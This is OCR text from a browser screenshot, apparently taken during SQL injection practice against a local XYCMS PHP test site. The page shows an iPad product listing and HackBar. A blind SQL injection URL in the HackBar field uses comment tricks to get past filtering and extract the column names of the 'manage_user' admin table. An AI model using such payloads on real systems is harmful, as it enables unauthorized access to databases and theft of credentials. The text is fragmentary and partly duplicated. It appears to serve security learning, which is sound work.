 XYCMS企业建站系统PHP版http:/ XYCMS企业建站系统PHP版http:/ XYCMS企业建站系统PHP版http:/ XYCMS企业建站系统PHP版http:/ XYCMS企业建站系统PHP版http:/
192.168.2.49/sqltest/showproducts.php?id=12 and/*/**/substr(length(he
Bur
ABP
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 学校网站网课实验 SRC 其他书签 移动设备上的书签
Think nature!!
Green issues and political movements relate to or are
concerned with the protection of the environment.
http://www.yuleroom.cn
当前位置：首页 > 产品列表 > 详细信息
苹果The new iPad
信息来源：本站 作者：admin 更新时间：2012-04-14 08:42:08
屏幕尺寸：9.7英寸 电容式触
操作系统：iOS 5.1
处理器：Apple A5X 双核，1G
系统内存：1GB
存储容量：16GB
产品类别
笔记本
手机
打印机
上网本
PAD
数码相机
学习机
录音笔
查看器 控制台 调试器 网络 样式编辑器 性能 存储 无障碍环境 应用程序 内存 HackBar ABP Adblock Plus 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.49/sqltest/showproducts.php?id=12%20and/*/**/substr(length(hex((/*!11441/*!11440select*/ group_concat(column_name) from information_schema.columns where
table_name='manage_user'))),1,9999)=44#
Post data Referer User Agent Cookies Clear All
上传: 0.54 KB 下载: 4.94 KB